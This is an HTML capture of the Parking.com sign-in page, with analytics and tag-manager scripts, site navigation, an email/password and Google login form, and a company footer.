

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parking.com/sign-in?redirect=%2Fottawa%2Frestaurants%2Fgatineau-rue-aubry
body_size: 10052
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8 lt-ie10 lt-ie9 no-js default-layout" dir="ltr" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9 lt-ie10 no-js default-layout" dir="ltr" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" class="no-js default-layout" lang="en-US"><!--<![endif]-->
<head><script src="/t-herious-Dagge-It-hee-In-thee-Th-effe-grace-com" async></script>
		<style></style>
	<!-- Google Tag Manager Parking.com-->
		<script>
	var dnt = navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack;
  	if (dnt != "1" && dnt != "yes") {
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NVQFJLS');
	}else{
		dataLayer = {
			push : function(obj){
				if(typeof obj != "undefined" && typeof obj.eventCallback === "function"){
					obj.eventCallback();
				} 
			}
		}
		console.log("Do Not Track signal Received. Skipping Google Analytics.")
	}
	</script>
	<!-- End Google Tag Manager -->
	<!-- Heap Tracking -->
	<script type="text/javascript">
	const hostname = window.location.hostname;

	// Set heapID based on environment
	let heapID;
	switch (hostname) {
	case 'qa.parking.com':
		heapID = '2056932201';
		break;
	case 'uat.parking.com':
		heapID = '2167409825';
		break;
	case 'parking.com':
		heapID = '911503134';
		break;
	default:
		console.error('Unknown environment for Heap configuration');
		heapID = null;
	}

		window.heapReadyCb=window.heapReadyCb||[],window.heap=window.heap||[],heap.load=function(e,t){window.heap.envId=e,window.heap.clientConfig=t=t||{},window.heap.clientConfig.shouldFetchServerConfig=!1;var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.us.heap-api.com/config/"+e+"/heap_config.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r);var n=["init","startTracking","stopTracking","track","resetIdentity","identify","identifyHashed","getSessionId","getUserId","getIdentity","addUserProperties","addEventProperties","removeEventProperty","clearEventProperties","addAccountProperties","addAdapter","addTransformer","addTransformerFn","onReady","addPageviewProperties","removePageviewProperty","clearPageviewProperties","trackPageview"],i=function(e){return function(){var t=Array.prototype.slice.call(arguments,0);window.heapReadyCb.push({name:e,fn:function(){heap[e]&&heap[e].apply(heap,t)}})}};for(var p=0;p<n.length;p++)heap[n[p]]=i(n[p])};
		heap.load(heapID); 
	</script>
	<!-- End Heap Tracking -->
	<!-- Google Tag Manager Spplus.com-->
	<script>
	var dnt = navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack;
  	if (dnt != "1" && dnt != "yes") {
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-PQGCS7R');
	}
	</script>
	<!-- End Google Tag Manager -->
	<!-- <script type="text/javascript" src="https://www.datadoghq-browser-agent.com/datadog-logs-v4.js"></script>
	<script>
      window.DD_LOGS && DD_LOGS.init({
        clientToken: 'pub0f444f0c404f98d94a509e18847cfc97',
        site: 'datadoghq.com',
        forwardErrorsToLogs: true,
		sampleRate: 100,
		env:'production'
      });
	</script>
	<script src="https://www.datadoghq-browser-agent.com/datadog-rum.js" type="text/javascript"></script>
	<script>
		window.DD_RUM && window.DD_RUM.init({
			applicationId: '673f4da4-2eaa-4864-808f-d302078b8d1b',
			clientToken: 'pub0f444f0c404f98d94a509e18847cfc97',
			site: 'datadoghq.com',
			sampleRate: 100,
			trackInteractions: true,
			env:'production'
		});
	</script> -->
	<title>Parking.com - Sign In</title>
		<link rel="shortcut icon" type="image/x-icon" href="/img/unity/favicon.ico"/>
    <meta name="description" content="">
            <meta name="author" content="SP Plus Corporation">
    	        <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta http-equiv="cleartype" content="on">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5">
	<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />
	<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
	<meta name="author" content="SP+">
	<meta name="apple-itunes-app" content="app-id=1414389805">
	<meta name="google-play-app" content="app-id=com.spplus.parking ">


	<link rel="preconnect" href="https://in.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://app.cybba.solutions" crossorigin>
	<link rel="preconnect" href="https://www.rtb123.com" crossorigin>
	<link rel="preconnect" href="https://vars.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://script.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://www.bugherd.com" crossorigin>
	<link rel="preconnect" href="https://vc.hotjar.io" crossorigin>
	<link rel="preconnect" href="https://secure.adnxs.com" crossorigin>
	<link rel="preconnect" href="https://6424247.collect.igodigital.com" crossorigin>
	<link rel="preconnect" href="https://static.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://www.google.com.do" crossorigin>
	<link rel="preconnect" href="https://d2rp1k1dldbai6.cloudfront.net" crossorigin>
	<link rel="preconnect" href="https://stats.g.doubleclick.net" crossorigin>
	<link rel="preconnect" href="https://files1.cybba.solutions" crossorigin>
	<link rel="preconnect" href="https://cybba-bucket.s3.amazonaws.com" crossorigin>
	<link rel="preconnect" href="https://d2wy8f7a9ursnm.cloudfront.net" crossorigin>
	<link rel="preconnect" href="https://sessions.bugsnag.com" crossorigin>
	<link rel="preconnect" href="https://www.google.com" crossorigin>
	<link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
	<link rel="preconnect" href="https://d17jp22xfcc13q.cloudfront.net" crossorigin>
	<link rel="preconnect" href="https://api.mapbox.com" crossorigin>
	<link rel="preconnect" href="https://storage.googleapis.com" crossorigin>
	<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
	<link rel="preconnect" href="https://browser-update.org" crossorigin>
	<link rel="preconnect" href="https://connect.facebook.net" crossorigin>
	<link rel="preconnect" href="https://www.facebook.com" crossorigin>

	<link rel="preload" href="https://cdn.jsdelivr.net/npm/gijgo@1.9.6/css/gijgo.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/gijgo@1.9.6/css/gijgo.min.css"></noscript>
	<style>
		.css-loading a{
			padding: 20px;
		}
		.css-loading{
			font-size: 1rem;
		}
		.css-loading img{
			max-width: 90%;
		}
	</style>
		 <!-- Base UI CSS -->
	 	<link rel="stylesheet" href="/css/unity/main.min.css?201902231763617238391">

	<link rel="preload" href="/css/jquery.smartbanner.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
	<link rel="preload" href="/css/ekko-lightbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
	<noscript><link rel="stylesheet" href="/css/jquery.smartbanner.min.css" media="all"></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="/img/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/img/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
	<link rel="manifest" href="/js/manifest.json">
	<link rel="search" type="application/opensearchdescription+xml" title="Parking" href="/opensearch.xml" />
</head>
<body class="bg-white css-loading account_sign_in">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVQFJLS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGCS7R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="app">
		<div class="v-main-navigation">
	<nav class="navbar navbar-expand-lg navbar-dark bg-dark c-main-navigation flex-unset-wrap 	justify-content-start light-variant">
		<button class="navbar-toggler" type="button" @click="toggleNavigationSidebar" aria-label="Toggle sidebar menu">
			<i class="fa fa-bars"></i>
		</button>
		<img src="/account/isLoggedIn" width="1" height="1" alt="" />
		<div class="d-flex p-relative">
			<a class="navbar-brand "
			href="/" :class="{'is-hidden': navigationSidebarIsVisible}" aria-label="Parking.com">
				<div role="img" aria-label="Parking.com">
				    				    	<img src="/img/unity/img_logo_mobile_drk@2x.png" class="d-lg-none d-block" height="42" alt="Parking.com">
				    	<img src="/img/unity/logo_header_mobile.png" class="d-none d-lg-block" alt="Parking.com (Home)">
				    				</div>
			</a>
					</div>
		<div class="collapse navbar-collapse ">
			<div class="navbar-nav ml-auto ">
				
								
				<a href="/apps" class="nav-item nav-link ">The Apps</a>
				<a href="/cities"
				class="nav-item nav-link ">Cities</a>
				<a href="/support" class="nav-item nav-link ">Support</a>
				<a href="/monthly/account_access"
				class="nav-item nav-link ">Monthly Accounts</a>
                <a href="/sign-up?redirect=%2Fsign-in%3Fredirect%3D%252Fottawa%252Frestaurants%252Fgatineau-rue-aubry" class="nav-item nav-link  hide-if-logged-in">Sign up</a><a href="/sign-in?redirect=%2Fsign-in%3Fredirect%3D%252Fottawa%252Frestaurants%252Fgatineau-rue-aubry" class="nav-item nav-link  hide-if-logged-in">Login</a>

                <div class="navbar-country-logged show-if-logged-in" style="display: none;">
                    <a href="javascript:void(0)" class="nav-item nav-link" data-toggle="dropdown">
                        My account
                        <i class="fa fa-caret-down"></i>
                    </a>
                    <div class="dropdown-menu dropdown-menu-light">
                        <a class="dropdown-header">Account Settings</a><a href="/profile" class="dropdown-item">Profile</a><a href="/account/my-payment-methods" class="dropdown-item">Payment Methods</a><a href="/account/my-vehicles" class="dropdown-item">Vehicles</a><a class="dropdown-header">My Parking</a><a href="/subscriptions/" class="dropdown-item">Monthly Parking</a><a href="/account/my-parking-sessions" class="dropdown-item">Parking Sessions</a><a href="/account/my-favorites" class="dropdown-item">Favorites</a><a href="/logout?redirect=%2Fsign-in%3Fredirect%3D%252Fottawa%252Frestaurants%252Fgatineau-rue-aubry" class="dropdown-item highlight red nav-sign-out">Sign Out</a>                    </div>
                </div>
				<div class="navbar-country">
					<a href="javascript:void(0)" class="nav-item nav-link" data-toggle="dropdown">
							<span class="country-link-usa">
									<span class="navbar-country__usa"></span>
								USA
							</span>
							<span class="country-link-ca">
								<span class="navbar-country__canada"></span>
								Canada
							</span>
						<i class="fa fa-caret-down"></i>
					</a>
					<div class="dropdown-menu">
						<a class="dropdown-item active" href="/" data-country="us">
							<span class="navbar-country__usa"></span>
							USA
						</a>
						<a class="dropdown-item " href="/ca" data-country="ca">
							<span class="navbar-country__canada"></span>
							Canada
						</a>
					</div>
				</div>
			</div>
		</div>
		<nav class="c-sidebar-navigation d-lg-none" :class="{'is-visible': navigationSidebarIsVisible}">
			<div class="c-sidebar-navigation__close">
				<button class="navbar-toggler" type="button" @click="toggleNavigationSidebar" aria-label="Close sidebar menu">
					<span class="navbar-toggler-icon"></span>
				</button>
			</div>
			<div class="c-sidebar-navigation__header mb-0 pb-0">
				<a href="/" aria-label="Parking.com">
					<div role="img" aria-label="Parking.com">
						<img src="/img/unity/logo_header_mobile.png" alt="Parking.com">
					</div>
				</a>
			</div>
			<div class="d-block text-right mb-4 pr-5 text-white">
							</div>
			<div class="c-sidebar-navigation__wrapper">
				<ul class="list-unstyled c-sidebar-navigation__items">
					<li class="c-sidebar-navigation__items-item">
						<div class="navbar-country">
							<a href="javascript:void(0)" class="nav-item nav-link" data-toggle="dropdown">
								<span class="mr-2 small text-uppercase"><small class="font-weight-bold">Country:</small></span>
									<span class="country-link-usa"><span class="navbar-country__usa"></span>USA</span>
									<span class="country-link-ca"><span class="navbar-country__canada"></span>Canada</span>
								<i class="fa fa-caret-down"></i>
							</a>
							<div class="dropdown-menu">
								<a class="dropdown-item navbar-country active" href="/" data-country="us">
									<span class="navbar-country__usa"></span>
									USA
								</a>
								<a class="dropdown-item navbar-country " href="/ca" data-country="ca">
									<span class="navbar-country__canada"></span>
									Canada
								</a>
							</div>
						</div>
					</li>
					<script type="text/javascript">
					if(decodeURIComponent(document.cookie).match(/country=ca/)){
						document.querySelectorAll('.navbar-country .dropdown-menu a').forEach(function(elm){elm.classList.remove('active')})
						document.querySelectorAll('.navbar-country .dropdown-menu a[data-country="ca"]').forEach(function(elm){elm.classList.add('active')})
						document.querySelectorAll('.country-link-usa').forEach(function(elm){elm.classList.add('d-none')})
					}else{
						document.querySelectorAll('.navbar-country .dropdown-menu a').forEach(function(elm){elm.classList.remove('active')})
						document.querySelectorAll('.navbar-country .dropdown-menu a[data-country="us"]').forEach(function(elm){elm.classList.add('active')})
						document.querySelectorAll('.country-link-ca').forEach(function(elm){elm.classList.add('d-none')})
					}
					</script>
					<li class="c-sidebar-navigation__items-item">
						<a href="/"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-search"></i>
							Find Parking
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in"  style="display: none;">
							<a href="/profile"
							class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-user"></i>
								My Profile
							</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-payment-methods" class="c-sidebar-navigation__items-item-link " >
							<i class="fa fa-credit-card"></i>	
							Payment Methods 
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-vehicles" class="c-sidebar-navigation__items-item-link " >
							<i class="fa fa-car"></i>	
							Vehicles
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/subscriptions/" class="c-sidebar-navigation__items-item-link " >
							<span class="sidebar-list-icon ml-0">
								<img src="/img/profile/building-car-icon-red.svg"
								alt="Monthly Parking" width="20" class="mr-2">
							</span>
								Monthly Parking
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-parking-sessions" class="c-sidebar-navigation__items-item-link " >
							<i class="fa fa-ticket"></i>	
							Parking Sessions
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-favorites" class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-star"></i>	
							Favorites
						</a>
					</li>       
					<li class="c-sidebar-navigation__items-item hide-if-logged-in">
						<a href="/sign-up?redirect=%2Fsign-in%3Fredirect%3D%252Fottawa%252Frestaurants%252Fgatineau-rue-aubry"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-user-plus"></i>
							Sign Up
						</a>
					</li>

					<li class="c-sidebar-navigation__items-item hide-if-logged-in">
						<a href="/sign-in?redirect=%2Fsign-in%3Fredirect%3D%252Fottawa%252Frestaurants%252Fgatineau-rue-aubry"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-sign-in"></i>
							Log In
						</a>
					</li>

					
					<li class="c-sidebar-navigation__items-item">
						<a href="/apps"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-th"></i>
							The Apps
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item">
						<a href="/cities"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-building"></i>
							Cities
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item">
						<a href="/support"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-phone"></i>
							Support
						</a>
					</li>				
					<li class="c-sidebar-navigation__items-item">
						<a href="/monthly/account_access"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-calendar-o"></i>
							Monthly Accounts
						</a>
					</li>		
					<li class="show-if-logged-in c-sidebar-navigation__items-item main-logout">
					<a href="/logout"
						class="c-sidebar-navigation__items-item-link">
							<i class="fa fa-sign-out"></i>
							Sign Out
						</a>					
					</li>		
				</ul>


				<div class="text-center c-sidebar-navigation__footer">
						<br/>
						<div role="img" aria-label="SP+">
							<img src="/img/unity/Metropolis_Subsidiary_SP+_Horizontal_White.png" alt="SP+"
							width="200">
						</div>
                        <br/>
				</div>


				<script type="text/javascript">
				if(decodeURIComponent(document.cookie).match(/userIsLoggedIn/)){
					document.querySelectorAll('.show-if-logged-in').forEach(function(elm){elm.style.display="block"})
					document.querySelectorAll('.hide-if-logged-in').forEach(function(elm){elm.style.display="none"})
				}else{
					document.querySelectorAll('.show-if-logged-in').forEach(function(elm){elm.style.display="none"})
					document.querySelectorAll('.hide-if-logged-in').forEach(function(elm){elm.style.display="block"})
				}
				</script>
			</div>
		</nav>
		<div class="c-sidebar-navigation__overlay d-lg-none" :class="{'is-visible': navigationSidebarIsVisible}"
		@click="hideNavigationSidebar"></div>
	</nav>
</div>
<script type="application/javascript" async>
        document.reCaptchaKey     = '6LdBBpUcAAAAAD2RPfC_UREfCRN3dh0WMO0Z9mXr';
</script>
<!-- <script>
  console.log("SCRIPT LOADED");

  const el = document.querySelector('.textDiv');
  console.log(el); 

  el.addEventListener('click', function () {
    console.log("HELOE");
    document.cookie = "version=new; path=/";
    location.reload();
  });
</script> -->

				
				<div class="container-fluid content-wrapper">
					
            
<div class="sign-in-page">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-6 offset-lg-3 text-center page-header">
          <div class="login-form-box">
            <h1 class="title">
              MAKE<span class="secondary-action-text">.</span>
              PARKING<span class="secondary-action-text">.</span>
              EASIER<span class="secondary-action-text">.</span>
            </h1>
            <p class="text">Keep all your reservations, purchases, and vehicle information in one place for an easy checkout.</p>
          </div>
        </div>
    </div>
        <div class="row">
      <div class="col-12 col-lg-6 offset-lg-3">
        <div class="login-form-box">
          <form  action="/sign-in" method="post" id="signInForm">
          
            <div style="display:none;"><input type="hidden" name="_method" value="POST"/>
                        </div>
            <div class="form-group">
              <div class="input">
                <label for="email_field">Email*</label>
                <input type="email" placeholder="enter email address" id="email_field" name="email" required>
                <div class="input-border"></div>
              </div>
            </div>
            <div class="form-group">
              <div class="input">
                <label for="password_field">Password*</label>
                <input type="password" placeholder="enter password" id="password_field" name="password" required>
                <div class="input-border"></div>
                <div class="input-toggle-password"><i class="fa fa-eye"></i></div>
              </div>
            </div>
            
            <div class="forgot-password">
              <p class="text-right">
                <a href="/forgot-password">Forgot Password?</a>
              </p>
            </div>
            <div class="form-group">
              <button type="submit" class="button button--big button--red">Log In</button>
            </div>
          </form>
        </div>
      </div>
    </div>

        <div class="row">
      <div class="col-12 col-lg-6 offset-lg-3">
        <div class="login-form-box d-flex justify-content-center align-items-center mt-0 px-lg-5 mb-2 or-text">
          <hr/>
          <span>or</span>
          <hr/>
        </div>
      </div>
    </div>
        <div class="row">
      <div class="col-12 col-lg-6 offset-lg-3">
        <div class="login-form-box mt-0 px-lg-5">
          <!--<a href="https://frictionlessauth.parking.com/oauth2/authorize?client_id=1jkqkpkqh5i22gfell91a7n8sn&response_type=code&redirect_uri=https://parking.com/federated-sign-in&identity_provider=Facebook" target="_blank" class="button button--md button--fb">
            <img src="/img/sign-in/ic_btn_facebook%402x.png" alt=""/>            <span>Login with Facebook</span>
          </a>-->
          <a href="https://frictionlessauth.parking.com/oauth2/authorize?client_id=1jkqkpkqh5i22gfell91a7n8sn&response_type=code&redirect_uri=https://parking.com/federated-sign-in&identity_provider=Google" class="button button--md button--light mt-0">
            <img src="/img/sign-in/ic_btn_google%402x.png" alt=""/>            <span>Login with Google</span>
          </a>
        </div>
      </div>
    </div>
        <div class="row">
      <div class="col-12 col-lg-6 offset-lg-3 text-center">
        <div class="login-form-box px-lg-5 mt-2">
          <hr />
        </div>
      </div>
    </div>
    <div class="row">
      <div class="col-12 col-lg-6 offset-lg-3 text-center">
        <div class="login-form-box mt-3 dont-have-account">
          <span>Don't have an account?</span>
          <a href="/sign-up" class="button button--yellow button--sm">Sign Up</a>
        </div>
      </div>
    </div>
    <div class="row d-flex justify-content-center align-items-center">
          <div style="max-height=50%"><img src="/img/sign-up/mt_horizontal_logo.png" role="none" style="height: 40px;margin-top:24px" alt=""/>      </div>
    </div>
  </div>
</div>
		</div>
		<footer class="c-main-footer container-fluid no-print">
	<div class="row">
		<div class="col-12 col-lg-4 c-main-footer__apps order-2 order-lg-1">
			<strong>Our Apps</strong>
			<ul class="list-inline">
				<li class="list-inline-item">
					<a href="https://itunes.apple.com/us/app/parking-com/id1414389805?ls=1&mt=8" target="_blank">
						<div role="img" aria-label="App Store">
							<img height="38" src="/img/unity/download-on-appstore-border.svg" alt="App Store" role="none">
						</div>
					</a>
				</li>
				<li class="list-inline-item">
					<a href="https://play.google.com/store/apps/details?id=com.spplus.parking" target="_blank">
						<div role="img" aria-label="Google Play">
							<img height="38" src="/img/unity/btn_app_store_android_white@2x.png" alt="Google Play" role="none">
						</div>
					</a>
				</li>
			</ul>
		</div>
		<div class="col-12 col-lg-2  order-3 order-lg-2">
			<strong>Book Parking</strong>
			<ul class="list-unstyled pa-0 m-0 mt-2">
				<li class="list-item">
					<a href="/nyc" alt="NYC Parking">
						NYC Parking
					</a>
				</li>
				<li class="list-item">
					<a href="/chicago" alt="Chicago Parking">
						Chicago Parking
					</a>
				</li>
				<li class="list-item">
					<a href="/washington-dc" alt="Washington DC Parking">
						Washington DC Parking
					</a>
				</li>
				<li class="list-item">
					<a href="/boston" alt="Boston Parking">
						Boston Parking
					</a>
				</li>
				<li class="list-item">
					<a href="/denver" alt="Denver Parking">
						Denver Parking
					</a>
				</li>
				<li class="list-item">
					<a href="/cities" alt="Parking in all Cities">
						All Cities
					</a>
				</li>
			</ul>
		</div>
		<div class="col-6 col-lg-2 c-main-footer__contact order-1 order-lg-3">
			<strong>
								<a href="http://contact.parking.com" title="Contact Us">Contact us</a>
			</strong>
			<ul class="list-unstyled">
				<li>
					<a href="https://www.spplus.com/AboutUs/" title="About Us">About Us</a>
				</li>
				<li>
					<a href="/support">Support</a>
				</li>
									<li>
						<i class="fa fa-phone"></i>&nbsp;
													<a href="tel:+13122742111">
								(312) 274-2111							</a>
											</li>
							</ul>
			<div class="c-main-footer__social">
				<strong>Follow along</strong>
				<ul class="list-inline pa-0 m-0 mt-2">
					<li class="list-inline-item">
						<a href="https://www.facebook.com/parkingcom" title="Facebook" target="_blank">
							<span class="fa-stack fa-lg">
							<i class="fa fa-circle fa-stack-2x"></i>
							<i class="fa fa-stack-1x fa-facebook"></i>
						</span>
						</a>
					</li>
					<li class="list-inline-item">
						<a href="https://www.twitter.com/com_parking" title="Twitter" target="_blank">
							<span class="fa-stack fa-lg">
							<i class="fa fa-circle fa-stack-2x"></i>
							<i class="fa fa-stack-1x fa-twitter"></i>
						</span>
						</a>
					</li>
					<li class="list-inline-item">
						<a href="https://www.instagram.com/parkingcom" title="Instagram" target="_blank">
						<span class="fa-stack fa-lg">
							<i class="fa fa-circle fa-stack-2x"></i>
							<i class="fa fa-stack-1x fa-instagram"></i>
						</span>
						</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-6 col-lg-2 c-main-footer__resources order-1 order-lg-4">
			<strong>Resources</strong>
			<ul class="list-unstyled">
                <li>
                    <a href="/sitemap" title="Sitemap">Sitemap</a>
                </li>
				<li>
					<a href="/how-to-add-parking-info-to-your-website" title="Add Parking to your Website">Add Parking to your Website</a>
				</li>
				<li>
					<a href="https://www.metropolis.io/privacy" target="_blank"  title="Privacy Policy">Privacy Policy</a>
				</li>
				<li>
					<a href="https://www.metropolis.io/terms" target="_blank" title="Terms of Service">Terms of Service</a>
				</li>
				<li class="d-none">
					<a href="https://ccpa.spplus.com/" target="_blank" title="CALIFORNIA CONSUMER PRIVACY REQUESTS">CALIFORNIA CONSUMER PRIVACY REQUESTS</a>
				</li>
				<li class="d-none">
				<a href="https://www.spplus.com/sp-plus-automated-license-plate-recognition-usage-and-privacy-policy/" target="_blank" title="ALPR Usage & Privacy Policy">ALPR Usage & Privacy Policy</a>
				</li>
				<li>
					<a href="accessibility-statement/" target="_blank" title="Accessibility Statement">Accessibility Statement</a>
				</li>
				<li>
				<a href="https://www.spplus.com/message-regarding-covid-19/" target="_blank" title="OUR COVID-19 EFFORTS">OUR COVID-19 EFFORTS</a>
				</li>
				<li>
					<a href="https://promo.parking.com/chevrolet-bolt-evs-are-restricted-from-parking-at-certain-sp-facilities/" target="_blank" title="OUR COVID-19 EFFORTS">CHEVY BOLT EV OWNERS - SERVICE UPDATE</a>				
				</li>
			</ul>
		</div>
		<div class="col-12 col-lg-2 c-main-footer__powered order-4 text-center text-lg-left">
			<strong class="text-uppercase">Sign up for news and offers</strong>
			<form method="POST" @submit.prevent="subscribeToSite" id="subscribeEmailForm">
				<div class="form-group mb-2">
											<input type="hidden" id="subscribeSiteId" value="" aria-label="Subscribe to site input">
										<input type="email" class="form-control form-control-sm" required id="subscribeEmailSite" aria-label="Subscribe to site email input" 
					placeholder="your@email.com" v-model="subscribeEmail" :disabled="subscribeIsLoading || subscribeSuccess">
				</div>
				<button class="btn btn-primary btn-md w-100" type="submit" :disabled="subscribeIsLoading || subscribeSuccess" aria-label="Subscribe submit button" id="subscribeToSiteButton">
					<span v-text="subscribeSuccess && !subscribeIsLoading ? 'Subscribed' : 'Subscribe'" id="subscribeToSiteButtonText"></span>
					<i class="fa fa-spinner fa-spin ml-1" v-if="subscribeIsLoading" id="subscribeToSiteSpinner"></i>
				</button>
			</form>
			<ul class="list-inline mt-lg-0 pt-3">
				<li class="list-inline-item">
					<div role="img" aria-label="SP+">
						<img class="c-main-footer__logo" src="/img/unity/Metropolis_Subsidiary_SP+_Horizontal_White.png" alt="Metropolis Subsidiary SP+">
					</div>
				</li>
			</ul>
		</div>
	</div>
	<div class="row">
		<div class="col text-center text-lg-left text-uppercase">
			<p>&copy; 2025 SP Plus Corporation</p>
		</div>
	</div>
</footer>	</div>
